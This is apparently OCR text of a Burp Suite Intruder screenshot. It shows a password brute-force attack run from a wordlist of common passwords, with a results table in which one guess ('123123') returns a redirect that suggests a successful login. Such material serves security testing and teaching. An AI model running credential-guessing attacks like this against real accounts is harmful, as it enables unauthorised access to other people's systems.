 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
number of payloads: 249 (approx)
number of requests: 249 (approx)
payload set 1 runtime file
select file ... C:\pass.txt
payload processing rules
select rule type
payload encoding within requests
URL-encode these characters:
intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
89 camaro 200 22117
90 secret 200 22117
91 dick 200 22117
92 falcon 200 22117
93 taylor 200 22117
94 111111 200 22117
95 131313 200 22117
96 123123 302 854
97 bitch 200 22117
98 hello 200 22117
99 scooter 200 22117
100 please 200 22117
101 porsche 200 22117
102 guitar 200 22117
103 chelsea 200 22117
104 black 200 22117
105 diamond 200 22117
106 nascar 200 22117
107 jackson 200 22117
108 cameron 200 22117
109 654321 200 22117
110 computer 200 22117
111 amanda 200 22117
112 wizard 200 22117
113 xxxxxxxx 200 22117
114 money 200 22117
115 phoenix 200 22117
116 mickey 200 22117
117 bailey 200 22117
118 knight 200 22117
119 iceman 200 22117